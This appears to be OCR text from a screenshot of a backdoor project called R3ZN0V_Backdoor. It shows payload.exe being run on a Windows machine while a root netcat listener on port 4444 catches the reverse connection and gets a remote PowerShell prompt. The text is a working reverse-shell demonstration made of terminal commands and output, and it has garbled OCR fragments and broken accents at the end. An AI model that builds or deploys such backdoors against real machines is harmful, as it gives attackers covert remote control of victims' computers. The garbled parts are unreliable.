 nt - payload.exe
M\Desktop\R3ZN0V_CLIENT\R3ZN0V_Backdoor\source\WinBackdoorLib>payload.exe
OpenSSH SSH client
[16:40:36]root@dxvistxr:[/home/dxvistxr]# nc -lvp 444
Listening on [0.0.0.0] (family 2, port 444)
^C
[16:40:40]root@dxvistxr:[/home/dxvistxr]# nc -lvp 4444
Listening on [0.0.0.0] (family 2, port 4444)
Connection from unamed 55121 received!
Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits rservs.
Testez le nouveau systme multiplateforme PowerShell https://aka.ms/pscore6
PS C:\Users\SAM\Desktop\R3ZN0V_CLIENT\R3ZN0V_Backdoor\source\WinBackdoorLib> pwd
pwd
Path
----
C:\Users\SAM\Desktop\R3ZN0V_CLIENT\R3ZN0V_Backdoor\source\WinBackdoorLib
PS C:\Users\SAM\Desktop\R3ZN0V_CLIENT\R3ZN0V_Backdoor\source\WinBackdoorLib>
8
64
Fz
16:41
26/01/2020